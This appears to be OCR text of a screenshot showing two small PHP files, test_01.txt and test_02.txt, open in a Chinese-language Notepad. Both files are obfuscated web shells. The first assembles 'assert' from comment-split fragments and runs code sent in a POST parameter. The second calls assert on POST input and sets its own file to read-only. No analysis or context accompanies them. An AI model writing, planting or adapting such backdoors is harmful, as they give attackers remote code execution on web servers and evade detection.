 test_01.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/"0"./*-/*-*/"-"./*-/*-*/"2"./*-/*-*/"-"./*-/*-*/"5"/*-/*-*/]);
?>
test_02.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$p=base64_decode("");
$i['j']='assert';
$a[]=$i;
@$a[0]['j']($_POST[$p]);
$filename = $php_self=substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1);
function set_writeable($file_name)
{if(@chmod($file_name,0444)){
echo "OK";
}
else{
echo "no";
}
}
set_writeable($filename);
?>